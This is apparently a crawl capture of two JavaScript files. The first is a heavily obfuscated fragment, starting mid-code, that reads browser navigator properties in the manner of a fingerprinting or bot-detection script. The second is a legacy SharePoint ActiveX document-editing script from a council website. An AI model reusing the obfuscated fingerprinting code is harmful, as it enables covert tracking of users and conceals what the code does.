'\x35\x32\x33\x58'),function(){return navigator[_0xa140('0x1a0', '\x58\x41\x58\x5a')][_0xa140('0x1a1', '\x6a\x73\x71\x46')][0x0][_0xa140('0x1a2', '\x5d\x30\x46\x70')];}],[_0xa140('0x1a3', '\x50\x5d\x56\x6c'),_0xa140('0x14c', '\x5d\x30\x46\x70'),function(){return navigator[_0xa140('0x1a4', '\x70\x73\x63\x51')][_0xa140('0x1a5', '\x58\x77\x34\x61')][0x1][_0xa140('0x1a6', '\x43\x32\x4f\x62')];}],[_0xa140('0x1a7', '\x24\x57\x61\x23'),_0xa140('0x1a8', '\x24\x43\x2a\x71'),function(){return navigator[_0xa140('0x1a9', '\x58\x77\x34\x61')][_0xa140('0x1aa', '\x66\x4a\x24\x30')][0x2][_0xa140('0x1ab', '\x28\x73\x78\x5b')];}],[_0xa140('0x1ac', '\x67\x2a\x74\x61'),_0xa140('0x1ad', '\x62\x4e\x52\x21'),function(){return navigator[_0xa140('0x1ae', '\x70\x73\x63\x51')][_0xa140('0x1af', '\x6f\x32\x45\x70')];}],[_0xa140('0x1b0', '\x72\x46\x43\x64'),_0xa140('0x1b1', '\x6a\x73\x71\x46'),function(){return navigator[_0xa140('0x1b2', '\x4f\x6c\x4e\x70')];}],[_0xa140('0x1b3', '\x67\x28\x54\x76'),_0xa140('0x118', '\x58\x41\x58\x5a'),function(){return navigator[_0xa140('0x1b4', '\x61\x38\x50\x64')][_0xa140('0x1b5', '\x62\x4e\x52\x21')];}],[_0xa140('0x1b6', '\x47\x46\x33\x4d'),_0xa140('0x1b7', '\x69\x5b\x34\x73'),function(){return navigator[_0xa140('0x1b8', '\x47\x46\x33\x4d')][_0xa140('0x1b9', '\x44\x61\x30\x4a')];}]];try{var _0x2a26be=_0xa140('0x1ba', '\x35\x32\x33\x58')[_0xa140('0x1bb', '\x24\x57\x61\x23')]('\x7c'),_0x2389eb=0x0;while(!![]){switch(_0x2a26be[_0x2389eb++]){case'\x30':var _0x3315e0='';continue;case'\x31':for(var _0x40e096=0x6;_0x466bb7[_0xa140('0x1bc', '\x67\x2a\x74\x61')](_0x40e096,_0x30841d[_0xa140('0x1bd', '\x43\x32\x4f\x62')]);_0x40e096++){_0x3f4d49+=_0x30841d[_0x40e096];}continue;case'\x32':_0x466bb7[_0xa140('0x1be', '\x24\x57\x61\x23')](_0x34f596);continue;case'\x33':_0xa28a1b[_0xa140('0xe6', '\x58\x77\x34\x61')]([_0x466bb7[_0xa140('0x1bf', '\x65\x45\x56\x61')](_0x466bb7[_0xa140('0x1c0', '\x5d\x30\x46\x70')]('\x27'+_0x7633aa,'\x27'),_0xa140('0x1c1', '\x56\x39\x57\x47')),_0xa140('0x185', '\x66\x30\x62\x54'),function(){return _0x7633aa[_0xa140('0x1c2', '\x36\x46\x25\x67')]();}]);continue;case'\x34':var _0x7633aa=_0xa140('0x1c3', '\x24\x43\x2a\x71');continue;case'\x35':_0x27758c[_0xa140('0x1c4', '\x24\x57\x61\x23')](_0xa140('0x1c5', '\x44\x58\x6c\x57'))[_0xa140('0x1c6', '\x33\x67\x5a\x40')]=_0x466bb7[_0xa140('0x1c7', '\x44\x26\x54\x51')](_0xa140('0x1c8', '\x44\x6a\x62\x35'),_0x5ccf06[_0xa140('0x1c9', '\x72\x46\x43\x64')][_0xa140('0x1ca', '\x4f\x6c\x4e\x70')]());continue;case'\x36':var _0x3f4d49='';continue;case'\x37':if(!_0x5ccf06[_0xa140('0x1cb', '\x47\x5b\x5e\x43')])_0x5ccf06[_0xa140('0x1cc', '\x70\x78\x6f\x48')]=_0x5b8131;continue;case'\x38':_0x466bb7[_0xa140('0x1cd', '\x29\x78\x50\x4c')](_0x274933,_0x466bb7[_0xa140('0x1ce', '\x6f\x44\x41\x66')](_0x6f0250,_0xa28a1b));continue;case'\x39':for(var _0x25d51e=0x0;_0x466bb7[_0xa140('0x1cf', '\x44\x61\x30\x4a')](_0x25d51e,0x6);_0x25d51e++){_0x3315e0+=_0x30841d[_0x25d51e];}continue;case'\x31\x30':if(_0x294a0d){try{_0x406584[_0xa140('0x1d0', '\x70\x78\x6f\x48')]=_0x3b1315(_0x294a0d);}catch(_0x328e44){}}continue;case'\x31\x31':if(_0x259e73){_0xa28a1b[_0xa140('0x1d1', '\x6f\x32\x45\x70')]([_0x259e73,_0xa140('0xb4', '\x44\x58\x6c\x57')]);_0x466bb7[_0xa140('0x1d2', '\x39\x5b\x6a\x6d')](_0x274933,_0x466bb7[_0xa140('0x1d3', '\x6e\x41\x66\x36')](_0x6f0250,_0xa28a1b));}continue;case'\x31\x32':var _0x30841d=_0xa140('0x1d4', '\x24\x43\x2a\x71');continue;}break;}}catch(_0x3f2d0d){_0x27758c[_0xa140('0x1d5', '\x44\x61\x30\x4a')](_0xa140('0x1d6', '\x61\x38\x50\x64'))[_0xa140('0x1d7', '\x43\x26\x30\x4f')]=_0x466bb7[_0xa140('0x1d8', '\x28\x73\x78\x5b')](_0xa140('0x1d9', '\x43\x26\x30\x4f'),_0x5ccf06[_0xa140('0x1da', '\x38\x72\x2a\x5b')](_0x3f2d0d[_0xa140('0x1db', '\x58\x41\x58\x5a')]));}finally{if(_0x294a0d)_0x406584[_0xa140('0x1dc', '\x39\x5b\x6a\x6d')]=_0x294a0d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/edit-doc-activex.js
body_size: 1678
content:
var L_EditDocumentProgIDError_Text="'Edit Document' requires a Windows SharePoint Services-compatible application and Microsoft Internet Explorer 6.0 or greater.";var L_EditDocumentRuntimeError_Text="The document could not be opened for editing.  A Windows SharePoint Services compatible application could not be found to edit the document.";var browseris=new Browseris();function editDocumentWithProgID2(strDocument,varProgID,varEditor,bCheckout,strhttpRoot,strCheckouttolocal)
{var errorCode=editDocumentWithProgIDNoUI(strDocument,varProgID,varEditor,bCheckout,strhttpRoot,strCheckouttolocal);if(errorCode==1)
{alert(L_EditDocumentRuntimeError_Text);window.onfocus=RefreshOnNextFocus;}
else if(errorCode==2)
alert(L_EditDocumentProgIDError_Text);}
function editDocumentWithProgIDNoUI(strDocument,varProgID,varEditor,bCheckout,strhttpRoot,strCheckouttolocal)
{var objEditor;var fRet;var fUseLocalCopy=false;varEditor=varEditor.replace(/(?:\.\d+)$/,'');if(strDocument.charAt(0)=="/"||strDocument.substr(0,3).toLowerCase()=="%2f")strDocument=document.location.protocol+"//"+document.location.host+strDocument;var strextension=SzExtension(unescapeProperly(strDocument));if(FSupportCheckoutToLocal(strextension))
{try
{objEditor=new ActiveXObject(varEditor+".3");if(objEditor!=null)
{if(bCheckout=="1")
{if(!objEditor.CheckoutDocumentPrompt(strDocument,true,varProgID))return 1;}
else
{if(strCheckouttolocal=="1")fUseLocalCopy=true;if(!objEditor.EditDocument3(window,strDocument,fUseLocalCopy,varProgID))return 1;}
var fRefreshOnNextFocus=false;fRefreshOnNextFocus=objEditor.PromptedOnLastOpen();if(fRefreshOnNextFocus)
{window.onfocus=RefreshOnNextFocus;}
else
{SetWindowRefreshOnFocus();}
return;}}
catch(e)
{}}
if(bCheckout=="1")
{if(confirm(L_ConfirmCheckout_Text))NavigateToCheckinAspx(strhttpRoot,"FileName="+escapeProperly(unescapeProperly(strDocument))+"&Checkout=true");else return;}
try
{objEditor=new ActiveXObject(varEditor+".2");if(!objEditor.EditDocument2(window,strDocument,varProgID))return 1;window.onfocus=RefreshOnNextFocus;return;}
catch(e)
{}
try
{objEditor=new ActiveXObject(varEditor+".1");window.onfocus=null;if(SzExtension(strDocument)=="ppt"&&varProgID=="")varProgID="PowerPoint.Slide";if(!objEditor.EditDocument(strDocument,varProgID))return 1;SetWindowRefreshOnFocus();return;}catch(e)
{return 2;}}
function RefreshOnNextFocus()
{SetWindowRefreshOnFocus();}
function Browseris()
{var agt=navigator.userAgent.toLowerCase();this.osver=1.0;if(agt)
{var stOSVer=agt.substring(agt.indexOf("windows ")+11);this.osver=parseFloat(stOSVer);}
this.major=parseInt(navigator.appVersion);this.nav=((agt.indexOf('mozilla')!=-1)&&((agt.indexOf('spoofer')==-1)&&(agt.indexOf('compatible')==-1)));this.nav6=this.nav&&(this.major==5);this.nav6up=this.nav&&(this.major>=5);this.nav7up=false;if(this.nav6up)
{var navIdx=agt.indexOf("netscape/");if(navIdx>=0)this.nav7up=parseInt(agt.substring(navIdx+9))>=7;}
this.ie=(agt.indexOf("msie")!=-1);this.aol=this.ie&&agt.indexOf(" aol ")!=-1;if(this.ie)
{var stIEVer=agt.substring(agt.indexOf("msie ")+5);this.iever=parseInt(stIEVer);this.verIEFull=parseFloat(stIEVer);}
else
this.iever=0;this.ie4up=this.ie&&(this.major>=4);this.ie5up=this.ie&&(this.iever>=5);this.ie55up=this.ie&&(this.verIEFull>=5.5);this.ie6up=this.ie&&(this.iever>=6);this.winnt=((agt.indexOf("winnt")!=-1)||(agt.indexOf("windows nt")!=-1));this.win32=((this.major>=4)&&(navigator.platform=="Win32"))||(agt.indexOf("win32")!=-1)||(agt.indexOf("32bit")!=-1);this.mac=(agt.indexOf("mac")!=-1);this.w3c=this.nav6up;this.safari=(agt.indexOf("safari")!=-1);this.safari125up=false;if(this.safari&&this.major>=5)
{var navIdx=agt.indexOf("safari/");if(navIdx>=0)this.safari125up=parseInt(agt.substring(navIdx+7))>=125;}}
function unescapeProperlyInternal(str)
{if(str==null)return"null";var ix=0,ixEntity=0;var strResult="";var rgUTF8Bytes=new Array;var ixUTF8Bytes=0;var hexString,hexCode;while(ix<str.length)
{if(str.charAt(ix)=='%')
{if(str.charAt(++ix)=='u')
{hexString="";for(ixEntity=0;ixEntity<4&&ix<str.length;++ixEntity)
{hexString+=str.charAt(++ix);}
while(hexString.length<4)
{hexString+='0';}
hexCode=parseInt(hexString,16);if(isNaN(hexCode))
{strResult+='?';}
else
{strResult+=String.fromCharCode(hexCode);}}
else
{hexString="";for(ixEntity=0;ixEntity<2&&ix<str.length;++ixEntity)
{hexString+=str.charAt(ix++);}
while(hexString.length<2)
{hexString+='0';}
hexCode=parseInt(hexString,16);if(isNaN(hexCode))
{if(ixUTF8Bytes)
{strResult+=Vutf8ToUnicode(rgUTF8Bytes);ixUTF8Bytes=0;rgUTF8Bytes.length=ixUTF8Bytes;}
strResult+='?';}
else
{rgUTF8Bytes[ixUTF8Bytes++]=hexCode;}}}
else
{if(ixUTF8Bytes)
{strResult+=Vutf8ToUnicode(rgUTF8Bytes);ixUTF8Bytes=0;rgUTF8Bytes.length=ixUTF8Bytes;}
strResult+=str.charAt(ix++);}}
if(ixUTF8Bytes)
{strResult+=Vutf8ToUnicode(rgUTF8Bytes);ixUTF8Bytes=0;rgUTF8Bytes.length=ixUTF8Bytes;}
return strResult;}
function unescapeProperly(str)
{var strResult=null;if((browseris.ie55up||browseris.nav6up)&&(typeof(decodeURIComponent)!="undefined"))
{strResult=decodeURIComponent(str);}
else
{strResult=unescapeProperlyInternal(str);}
return strResult;}
function SzExtension(szHref)
{var sz=new String(szHref);var re=/^.*\.([^\.]*)$/;return sz.replace(re,"$1").toLowerCase();}
var g_ExtensionNotSupportCheckoutToLocal=new Array("ascx","asp","aspx","htm","html","master","odc","exe","bat","com","cmd","onetoc2");var g_ExtensionDefaultForRead=new Array("jpg","jpeg","bmp","png","gif","onetoc2","one","odc");function FSupportCheckoutToLocal(strExtension)
{var fRet=true;if(strExtension==null||strExtension=="")return false;strExtension=strExtension.toLowerCase();var ix=0;for(ix=0;ix<g_ExtensionNotSupportCheckoutToLocal.length;ix++)
{if(strExtension==g_ExtensionNotSupportCheckoutToLocal[ix])return false;}
return true;}
var g_varSkipRefreshOnFocus=0;function RefreshOnFocus()
{if(typeof(g_varSkipRefreshOnFocus)=="undefined"||!g_varSkipRefreshOnFocus)
{var url=window.location.href;var iPosition=url.indexOf("#");if(iPosition==-1)window.location.href=url;else window.location.href=url.substring(0,iPosition);}}
function DisableRefreshOnFocus()
{g_varSkipRefreshOnFocus=1;}
function SetWindowRefreshOnFocus()
{window.onbeforeunload=DisableRefreshOnFocus;window.onfocus=RefreshOnFocus;}